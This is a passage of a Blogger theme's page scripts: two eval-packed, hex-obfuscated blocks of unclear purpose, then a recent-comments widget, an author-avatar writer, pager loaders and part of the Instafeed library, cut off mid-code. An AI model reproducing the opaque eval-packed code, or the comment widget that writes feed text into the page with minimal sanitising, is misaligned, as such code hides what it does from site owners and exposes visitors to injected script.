\a\\m\\a\\r\\a\\x\\a\\j\\a\\x\\a\\m\\a\\s\\a\\c\\a\\l\\a\\f\\a\\n\\a\\q\\a\\j\\a\\x\\a\\1d\\a\\f\\a\\c\\a\\r\\a\\l\\a\\N\\a\\c\\a\\z\\a\\f\\a\\q\\a\\j\\a\\E\\a\\l\\a\\f\\a\\K\\a\\c\\a\\F\\a\\m\\a\\r\\a\\j\\a\\c\\a\\j\\a\\C\\a\\E\\a\\A\\a\\R\\a\\c\\a\\r\\a\\C\\a\\m\\a\\12\\a\\b\\i\\a\\q\\a\\s\\a\\K\\a\\m\\a\\A\\a\\b\\D\\a\\A\\a\\y\\a\\c\\a\\z\\a\\f\\a\\f\\a\\j\\a\\r\\a\\c\\a\\R\\a\\q\\a\\N\\a\\19\\a\\y\\a\\l\\a\\m\\a\\E\\a\\s\\a\\K\\a\\c\\a\\x\\a\\A\\a\\q\\a\\y\\a\\f\\a\\c\\a\\E\\a\\l\\a\\n\\a\\c\\a\\r\\a\\n\\a\\x\\a\\K\\a\\f\\a\\c\\a\\m\\a\\1d\\a\\f\\a\\l\\a\\n\\a\\q\\a\\Z\\a\\c\\a\\l\\a\\f\\a\\n\\a\\q\\a\\j\\a\\f\\a\\K\\a\\c\\a\\C\\a\\f\\a\\q\\a\\K\\a\\f\\a\\l\\a\\c\\a\\r\\a\\x\\a\\s\\a\\y\\a\\n\\a\\f\\a\\c\\a\\q\\a\\n\\a\\j\\a\\f\\a\\l\\a\\s\\a\\q\\a\\j\\a\\f\\a\\c\\a\\l\\a\\f\\a\\F\\a\\n\\a\\x\\a\\f\\a\\r\\a\\c\\a\\A\\a\\f\\a\\j\\a\\q\\a\\c\\a\\x\\a\\s\\a\\z\\a\\m\\a\\c\\a\\r\\a\\E\\a\\R\\a\\r\\a\\j\\a\\l\\a\\c\\a\\j\\a\\Z\\a\\F\\a\\f\\a\\c\\a\\m\\a\\s\\a\\n\\a\\m\\a\\q\\a\\K\\a\\c\\a\\y\\a\\f\\a\\j\\a\\b\\1c\\a\\n\\a\\f\\a\\A\\a\\f\\a\\s\\a\\j\\a\\b\\H\\a\\Z\\a\\b\\D\\a\\K\\a\\c\\a\\A\\a\\Z\\a\\N\\a\\m\\a\\s\\a\\j\\a\\f\\a\\s\\a\\j\\a\\c\\a\\s\\a\\E\\a\\n\\a\\n\\a\\c\\a\\n\\a\\m\\a\\N\\a\\q\\a\\j\\a\\x\\a\\m\\a\\s\\a\\c\\a\\j\\a\\f\\a\\1e\\a\\j\\a\\c\\a\\l\\a\\f\\a\\z\\a\\c\\a\\K\\a\\m\\a\\z\\a\\m\\a\\n\\a\\n\\a\\m\\a\\12\\a\\c\\a\\b\\M\\a\\l\\a\\f\\a\\f\\a\\c\\a\\b\\H\\a\\n\\a\\m\\a\\y\\a\\y\\a\\f\\a\\l\\a\\c\\a\\b\\h\\a\\f\\a\\A\\a\\F\\a\\n\\a\\q\\a\\j\\a\\f\\a\\r\\a\\c\\a\\x\\a\\s\\a\\s\\a\\f\\a\\l\\a\\b\\q\\a\\b\\h\\a\\1l\\a\\b\\o\\10\\X\\10\\10\\X\\10\\a\\z\\a\\l\\a\\m\\a\\A\\a\\b\\O\\a\\C\\a\\q\\a\\l\\a\\b\\O\\a\\m\\a\\K\\a\\f\\10\\X\\10\\a\\l\\a\\f\\a\\F\\a\\n\\a\\q\\a\\N\\a\\f\\10\\X\\10\\a\\b\\d\\a\\12\\a\\v\\10\\X\\10\\a\\b\\d\\a\\R\\10\\X\\10\\a\\y\\10\\W\\1p\\b\\19\\V\\b\\C\\V\\b\\y\\X\\b\\p\\X\\13\\X\\b\\l\\X\\1g\\X\\b\\K\\T\\1i\\1g\\1n\\b\\C\\V\\13\\T\\1i\\b\\v\\V\\13\\1O\\b\\p\\1A\\17\\U\\D\\W\\1B\\1g\\V\\b\\18\\V\\13\\1z\\b\\p\\T\\T\\T\\1s\\V\\V\\13\\1n\\13\\1P\\b\\p\\T\\1S\\b\\15\\1A\\b\\Q\\U\\17\\U\\O\\W\\W\\V\\13\\1s\\b\\11\\T\\1B\\13\\1F\\b\\13\\V\\b\\12\\T\\T\\1k\\1p\\b\\S\\V\\1M\\17\\U\\D\\W\\U\\17\\U\\L\\W\\W\\V\\1z\\1N\\1z\\X\\b\\Q\\T\\T\\1i\\b\\Z\\V\\13\\1u\\1u\\T\\1i\\b\\K\\U\\1g\\V\\13\\T\\W\\1n\\b\\l\\U\\13\\W\\e\\e\\1g\\V\\13\\T\\1k\\1p\\b\\l\\1n\\U\\b\\C\\V\\1g\\T\\1i\\b\\v\\1q\\b\\K\\U\\1g\\W\\1k\\W\\1p\\1g\\1n\\b\\C\\V\\T\\1i\\b\\v\\1q\\17\\U\\P\\W\\1k\\1p\\13\\1n\\b\\1k\\1p\\b\\Z\\V\\13\\1u\\1u\\T\\1i\\b\\S\\V\\b\\l\\U\\13\\W\\T\\1i\\b\\y\\1n\\b\\y\\U\\17\\U\\L\\W\\W\\V\\b\\17\\1q\\b\\1d\\V\\17\\U\\1c\\W\\1s\\1g\\V\\13\\T\\1s\\17\\U\\1c\\W\\X\\17\\U\\1a\\W\\T\\X\\b\\l\\U\\13\\W\\T\\1k\\1k\\1p\\b\\v\\1q\\b\\y\\1k\\V\\17\\U\\Y\\W\\X\\b\\1f\\X\\b\\1g\\X\\17\\U\\M\\W\\U\\17\\U\\H\\W\\W\\V\\17\\U\\b\\W\\T\\X\\Y\\X\\1i\\1k\\T\\T","\\e","\\x\\u\\o\\m\\v","\\e\\e\\e\\e\\e\\e\\e\\e\\e\\e\\d\\P\\B\\e\\d\\L\\O\\e\\d\\H\\H\\e\\d\\M\\b\\e\\d\\H\\J\\e\\d\\P\\D\\e\\d\\M\\G\\e\\d\\P\\H\\e\\d\\L\\K\\e\\d\\L\\b\\e\\d\\P\\M\\e\\d\\H\\P\\e\\d\\H\\Y\\e\\d\\L\\B\\e\\d\\L\\J\\e\\d\\M\\E\\e\\d\\H\\1c\\e\\d\\H\\1a\\e\\d\\L\\1a\\e\\d\\H\\E\\e\\d\\L\\L\\e\\d\\L\\P\\e\\d\\L\\G\\e\\d\\M\\B\\e\\d\\P\\Y\\e\\d\\H\\B\\e\\d\\L\\1c\\e\\d\\P\\O\\e\\d\\H\\K\\e\\d\\M\\J\\e\\d\\M\\H\\e\\d\\L\\D\\e\\d\\L\\M\\e\\d\\L\\H\\e\\d\\O\\E\\e\\d\\O\\G\\e\\d\\P\\1a\\e\\d\\M\\Y\\e\\1o\\Y\\d\\g\\f\\H\\D\\d\\M\\e\\d\\P\\P\\e\\d\\H\\G\\e\\d\\L\\E\\e\\d\\P\\E\\e\\d\\P\\G\\e\\1o\\Y\\d\\D\\g\\c\\g\\e\\d\\P\\L\\e\\d\\P\\1c\\e\\d\\D\\b\\e\\1o\\Y\\d\\g\\f\\H\\D\\d\\O\\e\\d\\P\\b\\e\\d\\D\\G\\e\\d\\H\\L\\e\\d\\L\\C\\e\\d\\M\\L\\e\\d\\D\\H\\e\\d\\D\\L\\e\\d\\D\\1a\\e\\d\\D\\M\\e\\d\\M\\O\\e\\d\\D\\C\\e\\d\\D\\O\\e\\d\\P\\C\\e\\d\\M\\D\\e\\d\\D\\K\\e\\d\\O\\D\\e\\d\\D\\D\\e\\d\\O\\H\\e\\d\\M\\C\\e\\d\\O\\M\\e\\1o\\Y\\d\\g\\f\\H\\D\\d\\D\\e\\d\\M\\M\\e\\d\\D\\1c\\e\\d\\D\\J\\e\\d\\D\\B\\e\\d\\M\\P\\e\\d\\H\\b\\e\\d\\M\\1c\\e\\d\\M\\1a\\e\\d\\D\\E\\e\\1o\\Y\\d\\g\\f\\H\\D\\d\\H\\e\\d\\O\\Y\\e\\p\\i\\v\\z\\p\\n\\e\\d\\D\\P\\e\\1o\\Y\\d\\g\\f\\H\\D\\d\\b\\e\\d\\O\\b\\e\\d\\O\\B\\e\\d\\H\\D\\e\\d\\O\\1c\\e\\j\\z\\n\\h\\v\\m\\s\\n\\e\\d\\O\\1a\\e\\d\\O\\O\\e\\d\\O\\L\\e\\d\\O\\P\\e\\1o\\Y\\d\\g\\f\\H\\D\\d\\L\\e\\d\\O\\C\\e\\d\\M\\K\\e\\17\\v\\p\\m\\n\\k\\e\\m\\j\\e\\A\\l\\m\\o\\i\\e\\H\\1a\\e\\v\\s\\17\\v\\p\\m\\n\\k\\e\\M\\L\\e\\y\\c\\p\\e\\i\\y\\c\\o\\e\\u\\c\\p\\x\\i\\Q\\n\\v\\e\\M\\O\\e\\n\\i\\A\\e\\15\\i\\k\\J\\d\\u\\e\\d\\H\\C\\e\\L\\H\\e\\b\\D\\D","","\\j\\p\\s\\t\\B\\l\\c\\p\\B\\s\\g\\i","\\p\\i\\u\\o\\c\\h\\i","\\a\\A\\1s","\\a\\f","\\k"];1T(1v(1w,1x,16,1r,1j,1y){1j=1v(16){1t(16<1x?1b[4]:1j(1G(16/1x)))+((16=16%1x)>1H?1C[1b[5]](16+1J):16.1K(1L))};1D(!1b[4][1b[6]](/^/,1C)){1E(16--){1y[1j(16)]=1r[16]||1j(16)};1r=[1v(1j){1t 1y[1j]}];1j=1v(){1t 1b[7]};16=1};1E(16--){1D(1r[16]){1w=1w[1b[6]](1Q 1R(1b[8]+1j(16)+1b[8],1b[9]),1r[16])}};1t 1w}(1b[0],1U,1V,1b[3][1b[2]](1b[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x78|x7C|x62|x64|x63|x65|x66|x67|x68|x69|x6E|x6C|x72|x6A|x6B|x6F|x6D|x70|x74|x71|x73|x76|x75|x77|x43|x41|x34|x42|x79|x44|x32|x7A|x45|x46|x36|x33|x47|x35|x37|x49|x48|x4A|x29|x5B|x28|x5D|x2C|x30|x4B|x22|x4C|x4E|x4D|x4F|x52|_0x72ffx3|x53|x51|x50|x39|_0xa2fb|x38|x54|x55|x56|x57|x58|x7B|_0x72ffx5|x7D|x59|x5A|x3D|x5F|x3B|x20|_0x72ffx4|x2B|return|x2D|function|_0x72ffx1|_0x72ffx2|_0x72ffx6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|121'.split('|'),0,{}))
         eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1O Q=["\\17\\m\\b\\1D\\p\\k\\o\\P\\11\\f\\p\\b\\S\\o\\1H\\b\\1p\\e\\b\\1c\\p\\p\\1a\\e\\q\\t\\b\\o\\1U\\b\\1p\\e\\b\\r\\p\\o\\o\\1E\\I\\j\\10\\f\\b\\1a\\m\\b\\1i\\p\\o\\j\\z\\p\\b\\1w\\A\\f\\k\\e\\h\\e\\s\\e\\q\\o\\P\\1u\\f\\b\\1w\\O\\Z\\P\\1u\\f\\k\\e\\h\\e\\s\\e\\q\\O\\U\\p\\u\\m\\r\\f\\I\\j\\r\\A\\1u\\j\\r\\t\\t\\o\\P\\u\\m\\s\\f\\k\\e\\h\\e\\s\\C\\r\\D\\j\\u\\m\\b\\19\\f\\s\\e\\1g\\e\\1q\\g\\j\\u\\m\\1v\\j\\u\\m\\X\\j\\u\\m\\1i\\f\\v\\v\\j\\U\\p\\u\\m\\d\\f\\I\\j\\d\\A\\k\\e\\h\\e\\s\\C\\r\\D\\e\\15\\e\\q\\j\\d\\t\\t\\o\\P\\1i\\f\\1i\\t\\v\\A\\n\\m\\i\\f\\c\\G\\b\\1g\\G\\b\\1x\\G\\v\\t\\k\\e\\h\\e\\s\\C\\r\\D\\e\\15\\C\\d\\D\\e\\1o\\t\\v\\1H\\b\\U\\L\\b\\T\\f\\19\\c\\H\\v\\t\\k\\e\\h\\e\\s\\C\\r\\D\\e\\15\\C\\d\\D\\e\\1o\\t\\v\\A\\G\\n\\H\\y\\m\\v\\O\\z\\p\\r\\f\\f\\k\\e\\h\\e\\s\\e\\q\\o\\1b\\j\\U\\p\\u\\m\\R\\f\\I\\j\\R\\A\\s\\e\\x\\e\\q\\j\\R\\t\\t\\o\\P\\z\\p\\s\\e\\x\\C\\R\\D\\e\\1C\\f\\f\\v\\b\\13\\v\\o\\P\\X\\f\\s\\e\\x\\C\\R\\D\\e\\i\\j\\1b\\O\\O\\U\\p\\u\\m\\R\\f\\I\\j\\R\\A\\s\\e\\x\\e\\q\\j\\R\\t\\t\\o\\P\\z\\p\\s\\e\\x\\C\\R\\D\\e\\1C\\f\\f\\v\\b\\15\\v\\Y\\Y\\s\\e\\x\\C\\R\\D\\e\\b\\1u\\f\\f\\v\\1m\\G\\b\\1v\\v\\o\\P\\1v\\f\\s\\e\\x\\C\\R\\D\\e\\1g\\e\\14\\p\\c\\m\\c\\o\\C\\I\\D\\j\\1b\\O\\O\\z\\p\\c\\b\\z\\c\\1x\\m\\s\\o\\P\\u\\m\\T\\f\\s\\e\\b\\z\\e\\1q\\g\\O\\Z\\m\\z\\p\\c\\1B\\c\\1x\\m\\s\\o\\P\\u\\m\\T\\f\\s\\e\\1B\\e\\1q\\g\\O\\Z\\m\\u\\m\\T\\f\\c\\c\\j\\1d\\f\\s\\e\\b\\14\\e\\1q\\g\\j\\z\\p\\11\\H\\1a\\e\\q\\L\\b\\o\\11\\f\\I\\j\\10\\C\\r\\D\\f\\1a\\C\\11\\D\\j\\l\\f\\T\\j\\n\\f\\l\\e\\1f\\p\\c\\A\\10\\c\\o\\j\\M\\f\\l\\e\\1f\\p\\c\\1y\\f\\1j\\c\\c\\y\\n\\o\\j\\B\\f\\l\\e\\1f\\p\\c\\1j\\c\\c\\y\\M\\t\\V\\o\\j\\E\\f\\l\\e\\b\\1m\\p\\M\\t\\V\\y\\B\\L\\M\\L\\V\\o\\j\\z\\p\\p\\n\\1k\\f\\L\\b\\o\\Y\\Y\\p\\M\\1k\\f\\L\\b\\o\\Y\\Y\\p\\B\\1k\\f\\L\\b\\o\\Y\\Y\\p\\E\\1k\\f\\c\\c\\o\\o\\10\\C\\r\\D\\f\\E\\j\\u\\m\\13\\f\\C\\b\\y\\N\\y\\1l\\y\\1e\\y\\V\\y\\19\\y\\1p\\y\\1w\\y\\1z\\y\\b\\I\\y\\b\\b\\y\\b\\N\\D\\j\\u\\m\\1A\\f\\C\\c\\b\\11\\c\\y\\c\\b\\R\\c\\y\\c\\b\\q\\c\\y\\c\\b\\w\\c\\y\\c\\b\\k\\c\\y\\c\\b\\h\\c\\y\\c\\b\\x\\c\\y\\c\\b\\10\\c\\y\\c\\b\\i\\c\\y\\c\\b\\l\\c\\y\\c\\b\\g\\c\\y\\c\\b\\F\\c\\D\\j\\u\\m\\1D\\f\\1d\\e\\14\\p\\c\\L\\c\\o\\C\\N\\D\\e\\b\\J\\p\\I\\y\\N\\o\\j\\u\\m\\w\\f\\1d\\e\\14\\p\\c\\L\\c\\o\\C\\b\\D\\j\\u\\m\\S\\f\\1d\\e\\14\\p\\c\\L\\c\\o\\C\\I\\D\\j\\U\\p\\u\\m\\J\\f\\I\\j\\J\\A\\13\\e\\q\\j\\J\\t\\t\\o\\P\\z\\p\\b\\X\\p\\w\\o\\f\\f\\13\\C\\J\\D\\o\\P\\w\\f\\1A\\C\\J\\D\\j\\1b\\O\\O\\u\\m\\1F\\f\\10\\C\\r\\D\\e\\b\\12\\p\\v\\b\\18\\G\\v\\y\\v\\b\\1b\\L\\B\\G\\v\\o\\j\\u\\m\\b\\1l\\f\\1D\\t\\v\\m\\v\\t\\w\\t\\v\\m\\v\\t\\S\\j\\u\\m\\b\\1e\\f\\v\\A\\b\\V\\H\\A\\F\\m\\18\\f\\c\\12\\L\\16\\c\\H\\A\\F\\m\\18\\f\\c\\12\\L\\b\\Z\\c\\H\\A\\n\\m\\i\\f\\c\\v\\t\\X\\t\\v\\c\\H\\A\\10\\m\\b\\1f\\f\\c\\b\\16\\c\\m\\b\\1y\\f\\c\\b\\1C\\c\\m\\1y\\f\\c\\v\\t\\1F\\t\\v\\c\\H\\A\\G\\n\\H\\A\\G\\F\\H\\A\\F\\m\\18\\f\\c\\12\\L\\16\\L\\1m\\c\\H\\A\\b\\1z\\H\\A\\n\\m\\i\\f\\c\\v\\t\\X\\t\\v\\c\\H\\v\\t\\b\\19\\t\\v\\A\\G\\n\\H\\A\\G\\b\\1z\\H\\A\\b\\n\\m\\18\\f\\c\\12\\L\\16\\L\\b\\17\\c\\H\\v\\t\\b\\1l\\t\\v\\A\\G\\b\\n\\H\\A\\G\\F\\H\\A\\G\\F\\H\\A\\G\\b\\V\\H\\v\\j\\b\\M\\e\\b\\1A\\p\\b\\1e\\o\\j\\11\\t\\t\\O\\O\\b\\B\\e\\b\\1o\\f\\17\\p\\o\\P\\u\\m\\d\\f\\b\\M\\e\\b\\1B\\p\\c\\b\\1F\\c\\o\\j\\z\\p\\d\\f\\f\\N\\I\\o\\P\\b\\B\\e\\N\\b\\e\\i\\f\\c\\b\\E\\1E\\G\\G\\b\\d\\e\\b\\u\\e\\b\\s\\G\\c\\O\\d\\e\\1c\\p\\c\\i\\c\\y\\c\\b\\E\\1E\\G\\G\\b\\d\\e\\b\\u\\e\\b\\s\\G\\c\\o\\j\\d\\e\\1c\\p\\c\\N\\N\\c\\y\\c\\N\\1l\\c\\o\\j\\d\\e\\1c\\p\\c\\1g\\c\\y\\c\\N\\1e\\m\\N\\V\\m\\N\\19\\c\\o\\j\\d\\e\\N\\1p\\f\\c\\b\\1d\\c\\O","\\a","\\l\\x\\q\\r\\g","\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\U\\n\\i\\a\\d\\k\\g\\i\\S\\a\\r\\u\\a\\a\\a\\a\\q\\d\\k\\s\\g\\z\\a\\a\\11\\l\\h\\k\\a\\u\\d\\d\\E\\a\\q\\r\\k\\R\\a\\r\\w\\s\\a\\z\\i\\d\\u\\a\\a\\a\\E\\r\\U\\a\\u\\h\\i\\a\\F\\N\\a\\x\\h\\l\\g\\B\\h\\k\\g\\d\\k\\g\\a\\a\\x\\h\\l\\g\\E\\n\\g\\d\\a\\x\\h\\l\\g\\F\\i\\q\\a\\l\\x\\q\\r\\g\\a\\l\\r\\E\\d\\a\\B\\q\\n\\l\\l\\a\\M\\i\\d\\n\\R\\a\\r\\w\\s\\i\\a\\B\\n\\g\\d\\a\\l\\d\\g\\X\\g\\g\\i\\r\\M\\F\\g\\d\\a\\w\\h\\k\\g\\z\\a\\B\\n\\g\\d\\s\\h\\i\\S\\a\\w\\n\\T\\x\\h\\l\\g\\a\\g\\r\\g\\q\\d\\a\\d\\q\\l\\d\\a\\r\\k\\E\\d\\T\\16\\u\\a\\r\\g\\d\\w\\a\\l\\i\\B\\a\\i\\d\\q\\a\\g\\d\\T\\g\\a\\x\\B\\w\\a\\u\\F\\k\\B\\g\\r\\h\\k\\a\\r\\k\\a\\w\\h\\k\\g\\z\\N\\a\\E\\n\\S\\a\\g\\d\\i\\w\\a\\l\\F\\w\\w\\n\\i\\S\\a\\g\\w\\M\\a\\a\\a\\a\\E\\n\\S\\l\\g\\i\\a\\g\\i\\g\\E\\a\\q\\r\\a\\x\\h\\l\\g\\g\\r\\g\\q\\d\\a\\Z\\n\\g\\z\\a\\k\\F\\w\\x\\h\\l\\g\\l\\b\\a\\z\\1e\\a\\l\\x\\n\\k\\a\\E\\h\\B\\F\\w\\d\\k\\g\\a\\J\\r\\k\\E\\h\\J\\a\\z\\g\\g\\x\\a\\J\\J\\J\\a\\g\\z\\d\\w\\d\\T\\x\\h\\l\\d\\a\\B\\h\\w\\a\\B\\h\\k\\g\\d\\k\\g\\a\\i\\n\\k\\E\\h\\w\\a\\15\\n\\k\\a\\1a\\d\\M\\a\\Z\\n\\i\\a\\X\\x\\i\\a\\Z\\n\\S\\a\\15\\F\\k\\a\\15\\F\\q\\a\\X\\F\\s\\a\\1v\\d\\x\\a\\16\\B\\g\\a\\1f\\h\\U\\a\\18\\d\\B\\a\\w\\n\\T\\a\\l\\F\\M\\l\\g\\i\\r\\k\\s\\a\\i\\d\\l\\F\\q\\g\\l\\a\\l\\z\\h\\J\\1m\\n\\k\\E\\h\\w\\13\\w\\s\\a\\17\\z\\d\\w\\d\\1o\\x\\h\\l\\d\\a\\x\\n\\i\\l\\d\\13\\k\\g\\a\\x\\F\\M\\q\\r\\l\\z\\d\\E\\a\\i\\d\\x\\q\\n\\B\\d\\a\\l\\b\\19\\I\\I\\a\\l\\V\\I\\I\\a\\k\\d\\J\\a\\X\\i\\i\\n\\S\\a\\u\\q\\h\\h\\i\\a\\n\\q\\g\\d\\i\\k\\n\\g\\d\\a\\i\\d\\x\\q\\r\\d\\l\\a\\g\\S\\x\\d\\a\\l\\d\\n\\i\\B\\z\\a\\r\\w\\n\\s\\d\\a\\J\\r\\E\\g\\z\\a\\b\\V\\I\\a\\z\\d\\r\\s\\z\\g\\a\\b\\I\\I\\a\\l\\F\\M\\l\\g\\i\\a\\z\\g\\w\\q\\a\\w\\d\\g\\n\\a\\q\\n\\M\\d\\q\\a\\J\\i\\r\\g\\d\\a\\l\\z\\h\\J\\i\\d\\B\\d\\k\\g\\x\\h\\l\\g\\l\\N\\a\\h\\k\\q\\h\\n\\E\\a\\s\\d\\g\\1b\\q\\d\\w\\d\\k\\g\\14\\S\\13\\E\\a\\w\\S\\B\\h\\k\\g\\d\\k\\g\\a\\k\\F\\q\\q\\a\\q\\h\\B\\n\\g\\r\\h\\k\\a\\i\\d\\u\\a\\E\\h\\u\\h\\q\\q\\h\\J\\a\\1a\\i\\d\\d\\a\\14\\q\\h\\s\\s\\d\\i\\a\\17\\d\\w\\x\\q\\n\\g\\d\\l\\a\\r\\k\\k\\d\\i\\1c\\17\\Z\\1g","","\\u\\i\\h\\w\\12\\z\\n\\i\\12\\h\\E\\d","\\i\\d\\x\\q\\n\\B\\d","\\1j\\J\\t","\\1j\\M","\\s"];1P(1r(1s,1t,K,1h,W,1G){W=1r(K){1n(K<1t?Q[4]:W(1Q(K/1t)))+((K=K%1t)>1R?1I[Q[5]](K+1L):K.1M(1N))};1J(!Q[4][Q[6]](/^/,1I)){1K(K--){1G[W(K)]=1h[K]||W(K)};1h=[1r(W){1n 1G[W]}];W=1r(){1n Q[7]};K=1};1K(K--){1J(1h[K]){1s=1s[Q[6]](1S 1T(Q[8]+W(K)+Q[8],Q[9]),1h[K])}};1n 1s}(Q[0],1V,1W,Q[3][Q[2]](Q[1]),0,{}))',62,121,'||||||||||x7C|x31|x22|x65|x2E|x3D|x74|x6F|x72|x3B|x6E|x73|x20|x61|x29|x28|x6C|x69|x67|x2B|x66|x27|x6D|x70|x2C|x68|x3C|x63|x5B|x5D|x64|x75|x2F|x3E|x30|x77|_0x19a8x3|x2D|x62|x32|x7D|x7B|_0xb0d2|x6B|x79|x78|x76|x35|_0x19a8x5|x41|x26|x4D|x71|x6A|x43|x49|x42|x4A|x4F|x54|x44|x36|x46|x45|x48|x7A|x34|x4E|x4C|_0x19a8x4|x47|x5C|x21|x33|x52|return|x58|x37|x24|function|_0x19a8x1|_0x19a8x2|x4B|x53|x38|x55|x50|x39|x56|x59|x51|x57|x3A|x5A|_0x19a8x6|x3F|String|if|while|29|toString|36|var|eval|parseInt|35|new|RegExp|x2A|62|132'.split('|'),0,{}))
    function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
    function showrecentcomments(json) {
      for (var i = 0; i < 6; i++) {
        var entry = json.feed.entry[i];
        var ctlink;
        if (i == json.feed.entry.length) break;
        for (var k = 0; k < entry.link.length; k++) {
          if (entry.link[k].rel == 'alternate') {
            ctlink = entry.link[k].href;
            break;
          }
        }
        ctlink = ctlink.replace("#", "#comment-");
        var ptlink = ctlink.split("#");
        ptlink = ptlink[0];
        var txtlink = ptlink.split("/");
        txtlink = txtlink[5];
        txtlink = txtlink.split(".html");
        txtlink = txtlink[0];
        var pttitle = txtlink.replace(/-/g," ");
        pttitle = pttitle.link(ptlink);
        if ("content" in entry) {
          var comment = entry.content.$t;}
        else
          if ("summary" in entry) {
            var comment = entry.summary.$t;}
          else var comment = "";
        var re = /<\S[^>]*>>/g;
        comment = comment.replace(re, "");
        document.write('<li>');
        commentauthor1 = entry.author[0].name.$t;
        commentauthor = stripHtmlTags(commentauthor1,40);
        document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
        if (comment.length < 100) {
          document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
        }
        else
        {
          comment = comment.substring(0, 100);
          var quoteEnd = comment.lastIndexOf(" ");
          comment = comment.substring(0, quoteEnd);
          document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
        }
      }
      document.write('</li>');
    }
    //]]>
  </script>
<!-- author image in post-->
<script style='text/javascript'>
    //<![CDATA[
    function authorshow(data) {
      for (var i = 0; i < 1; i++) {
        var entry = data.feed.entry[i];
        var avtr = entry.author[0].gd$image.src;
        document.write('<img width="100" height="100" src="' + avtr + '"/>');
      }
    }
    //]]>
  </script>
<script>
      //<![CDATA[
      $(document).ready(function() {
        var newerLink = $('a.blog-pager-newer-link').attr('href');
        $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
          var newerLinkTitle = $('a.blog-pager-newer-link').text();
          $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
        });
        var olderLink = $('a.blog-pager-older-link').attr('href');
        $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
          var olderLinkTitle = $('a.blog-pager-older-link').text();
          $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
        })
      });
      //]]></script>
<script>
    //<![CDATA[
    // Generated by CoffeeScript 1.3.3
    (function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var 